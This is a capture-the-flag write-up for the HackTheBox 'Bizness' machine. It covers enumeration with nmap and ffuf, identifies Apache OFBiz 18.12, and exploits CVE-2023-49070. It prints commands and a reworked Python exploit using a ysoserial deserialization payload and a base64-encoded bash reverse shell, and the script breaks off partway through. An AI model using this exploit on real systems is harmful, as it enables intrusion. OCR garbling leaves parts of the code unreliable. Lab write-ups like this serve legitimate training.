# **Bizness**



**IP**: 10.129.13.17

# **Info Gathering**

# **Initial Setup**

# Make directory to save files **mkdir** ~**/**HTB**/**Boxes**/**Bizness **cd** ~**/**HTB**/**Boxes**/**Bizness # Open a tmux session tmux new -s Bizness # Start logging session **(**Prefix-Key**)** CTRL + b, SHIFT + P # Connect to HackTheBox OpenVPN **sudo** openvpn **/**etc**/**openvpn**/**client**/**lab\_tobor.ovpn # Create Metasploit Workspace **sudo** msfconsole workspace -a Bizness workspace Bizness setg LHOST 10.10.14.142 setg LPORT 1337 setg RHOST 10.129.15.15 setg RHOSTS 10.129.15.15 setg SRVHOST 10.10.14.142 setg SRVPORT 9000 use multi**/**handler

# **Enumeration**

```
# Add enumeration info into workspace
db_nmap -sC -sV -O -A -p 22,80 10.129.13.17 -oN Bizness.nmap
```
# **Hosts**



# **Services**



# **Gaining Access**

In my nmap results I am able to see there is a redirect from 10,129.13.17 to bizness.htb **Screenshot Evidence**

```
80/tcp open http nginx 1.18.0
| http-server-header: nginx/1.18.0
| http-title: Did not follow redirect to https://bizness.htb/
             ssl/http nginx 1.18.0
443/tcp open
```
I added that to my /etc/hosts file

# OPen File for Editing vim **/**etc**/**hosts # ADD LINE 10.129.13.17 bizness.htb

```
-(\textbf{tobor}\circledast\textbf{kali})-[\thicksim]L_5 cat /etc/hosts
              localhost
127.0.0.1127.0.1.1
                    kali
10.129.13.17
                     bizness.htb
```
The following lines are desirable for IPv6 capable hosts localhost ip6-localhost ip6-loopback  $::1$ ff02::1 ip6-allnodes ff02::2 ip6-allrouters

I am now able to view the website **Screenshot Evidence**



When visiting the site I notice I have a JSESSIONID which appears to be a file of type .jvml The only info I could find on jvml is tha is stands for Java Virutal Machine Language but I struggled to find information on it in the context of a JSESSION cookie

My best assumption is the jsession id is verified by execution a Java program that returns some kind of response



The subscribe button sends a POST request with "email" as the data filed **Screenshot Evidence**

### Request



Looking at the contactform.js file I can see that a regular expression is used to verify the email address field as well as a minimum length checker

```
contactform.js X main.js
                            sandbox eval code
     emailExp = /^{\circ} [^\s() \odot @,;:\/] +@\w[\w\.-] +\. [a-z] {2, } $/i;
   f.children('input').each(function() { // run all inputs
     var i = \frac{s(this)}{s'}</math> current inputvar rule = i.attr('data-rule');if (rule !== undefined) {
       var ierror = false; // error flag for current input
       var pos = rule.index0f(':), 0);
       if (pos = \theta) {
         var exp = rule substr(pos + 1, rule length);
         rule = rule.substr(0, pos);} else {
         rule = rule.substr(pos + 1, rule.length);ł
       switch (rule) {
         case 'required':
           if (i \text{ val})) == '') {
             ferror = ierror = true;}
           break.
         case 'minlen':
           if (i.val().length < parseInt(exp)) {
             ferror = ierror = true;}
           break.
         case 'email':
           if ( emailExp.test(i.val())) {
             ferror = ierror = true;}
           break:
         case 'checked':
```
I noticed in this file that the action when successfully verified calls contactform/contactform.php along with how to define a POST request

```
if (ferror) return false;
else var str = $(this). serialize();
var action = \S(this) .attr('action');if( ! action ) {
  action = 'contactform/contactform, php';}
s. ajax(f)type: "POST",
  url: action,
  data: str,
  success: function(msg) {
    // alert(msg);
    if (msa == '0K') {
      $("#sendmessage").addClass("show");
      $("#errormessage").removeClass("show");
      $('.contactForm').find("input, textarea").val("");
    } else {
      $("#sendmessage").removeClass("show");
      $("#errormessage").addClass("show");
      $('#errormessage').html(msg);
```
All HTML methods to this page redirect me to the home page so I started a URL discovery looking for PHP extensions

# Command Executed ffuf -w **/**usr**/**share**/**dirbuster**/**wordlists**/**directory-list-2.3-medium.txt -u https**://**bizness.htb**/**FUZZ -H 'User-Agent: User-Agent Mozilla/5.0 (X11; Linux x86\_64; rv:109.0  $\sqrt{6e}$  Gecko/20100101 Firefox/115.0' -c --fw 1 -e  $\sqrt{6}$  php -recursion

The fuzz discovered a login page for multiple areas

- **LINK**:<https://bizness.htb/manufacturing/control/main>
- **LINK**:<https://bizness.htb/catalog/control/main>
- **LINK**:<https://bizness.htb/example/control/main>
- **LINK**:<https://bizness.htb/myportal/control/main>
- **LINK**:<https://bizness.htb/sfa/control/main>
- **LINK**:<https://bizness.htb/facility/control/main>
- **LINK**:<https://bizness.htb/ebay/control/main>



An Apache error was returned at one of the links telling me Nginx and Apache are being used to host sites on the same port at different URLs

**LINK**:<https://bizness.htb/tomahawk/>

**LINK**:<https://bizness.htb/bluelight/>

#### **Screenshot Evidence**

# **HTTP Status 404 - Not Found**

**LYDE Status Report** 

Accessing: The requested resource [/tomahawk/] is not available

Description The origin server did not find a current representation for the target resource or is not willing to disdose that one exists.

#### Apache Tomcat/ 9.0.82

A web tools login page was found **LINK**:<https://bizness.htb/webtools/control/main>

An error message is returned providing a username and password but these do not work for logging into the site **Screenshot Evidence**

#### **Web Tools Main Page**

For something interesting make sure you are logged in, try username: admin, password: ofbiz.

NOTE: If you have not already run the installation data loading script, from the ofbiz home directory

#### Login



Clicking the login link redirected me to the same location for registed users **LOGIN**:<https://bizness.htb/webtools/control/checkLogin>

I can see the site is Release Version 18.12 by the footer **Screenshot Evidence**



I searched exploit db for exploits but none of the results were current for release 18.12



A Google search for "**ofbiz exploit**" returned a more recent result for **CVE-2023-49070 CVE**:<https://nvd.nist.gov/vuln/detail/CVE-2023-49070> **REFERENCE**: [https://www.bleepingcomputer.com/news/security/apache-ofbiz-rce-](https://www.bleepingcomputer.com/news/security/apache-ofbiz-rce-flaw-exploited-to-find-vulnerable-confluence-servers/)flaw-exploited-to-find[vulnerable-con](https://www.bleepingcomputer.com/news/security/apache-ofbiz-rce-flaw-exploited-to-find-vulnerable-confluence-servers/)fluence-servers/ **PROOF OF CONCEPT**:<https://nvd.nist.gov/vuln/detail/CVE-2023-49070>

The PoC README verifies the version is susceptible to the PoC

#### **Screenshot Evidence**



I attempted to execute the exploit

```
# Command Executed
git clone https://github.com/abdoghazy2015/ofbiz-CVE-2023-49070-RCE-POC.git
cd ofbiz-CVE-2023-49070-RCE-POC
sudo apt-get -y install openjdk-11-jre
java -version
sudo update-alternatives --config java
# 1 selected Java 11 for me
wget https://github.com/frohoff/ysoserial/releases/latest/download/ysoserial-all.jar
python3 exploit.py https://bizness.htb/ rce "curl 10.10.14.128"
```
I was able to successfulyl gain RCE **Screenshot Evidence**

-(tobor⊛kali)-[**/var/**www**/html**] \$ python3 -m http.server 80 Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ... 10.129.13.17 - - [06/Jan/2024 12:47:03] "GET / HTTP/1.1" 200 -

I rewrote the python exploit adding a shell. I needed to reset the machine for the exploit to work **Contents of ex.py**

```
ort requests, sys, subprocess,base64,urllib3,os
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
headers = {
      'Content-Type': 'application/xml'
}
def
rce(url,arg):
```

```
 try:
          payload=subprocess.check output(["java","-jar","ysoserial-all.jar","CommonsBeanutils1",arg])
      except:
           sys.exit("""
           Command didn't executed, please make sure you have java binary v11
           this exploit tested on this env
           openjdk version "11.0.17" 2022-10-18
           OpenJDK Runtime Environment (build 11.0.17+8-post-Debian-2)
           OpenJDK 64-Bit Server VM (build 11.0.17+8-post-Debian-2, mixed mode, sharing)
           """)
     base64_payload=base64.b64encode(payload).decode()
    xml_d\bar{a} = ''':\le?xml version="1.0"?>
      <methodCall>
           <methodName>RCE-Test</methodName>
          <sub>max</sub></sub>
               <naram>\levalue> <struct>
                              <sub>max</sub></sub>
                                    <name>rce</name>
                                    <value>
                                         <serializable xmlns="http://ws.apache.org/xmlrpc/namespaces/extensions">
state the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the cont
                                         </serializable>
                                    </value>
                               </member>
                          </struct>
                     </value>
                </param>
           </params>
      </methodCall>
      '''%base64_payload
      r=requests.post(url+"webtools/control/xmlrpc;/?
USERNAME=Y&PASSWORD=Y&requirePasswordChange=Y",data=xml_data,headers=headers,verify=False)
     if "java.lang.reflect.InvocationTargetException" in r.text:
           print("Exploit Completed Successfully !")
     else:
           print("Not Sure Worked or not ")
def dns(url,arg):
      try:
           payload=subprocess.check_output(["java","-jar","ysoserial-all.jar","URLDNS",arg])
      except:
           sys.exit("""
           Command didn't executed, please make sure you have java binary v11
           this exploit tested on this env
           openjdk version "11.0.17" 2022-10-18
           OpenJDK Runtime Environment (build 11.0.17+8-post-Debian-2)
           OpenJDK 64-Bit Server VM (build 11.0.17+8-post-Debian-2, mixed mode, sharing)
           """)
     base64_payload=base64.b64encode(payload).decode()
    xml data = '''<?xml version="1.0"?>
      <methodCall>
           <methodName>Dns</methodName>
          <sub>params</sub></sub>
               <param> <value>
                          <struct>
                               <member>
                                    <name>rce</name>
                                   \leqvalue\geq <serializable xmlns="http://ws.apache.org/xmlrpc/namespaces/extensions">
state the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the cont
                                         </serializable>
                                    </value>
                               </member>
                          </struct>
                     </value>
                </param>
           </params>
      </methodCall>
      '''%base64_payload
      r=requests.post(url+"webtools/control/xmlrpc;/?
USERNAME=Y&PASSWORD=Y&requirePasswordChange=Y",data=xml data,headers=headers,verify=False)
```

```
 if "No such service" in r.text:
         print("Exploit Completed Successfully !")
    else:
         print("Not Sure Worked or not ")
def shell(url,arg):
     try:
         ip=arg.split(":")[0]
         port=int(arg.split(":")[1])
         rev_shell_command="bash -i >& /dev/tcp/{ip}/{port} 0>&1".format(ip=ip,port=port)
 encoded_rev_shell_command=base64.b64encode(rev_shell_command.encode()).decode()
rev_shell1='bash -c echo${IFS}%s|base64${IFS}-d|ba<mark>sh'%encoded_rev_shell_command</mark>
        rce(url,rev shell) except:
         sys.exit("Please make sure from data")
def main():
   if not len(sys.argv) > 3:
         sys.exit("""
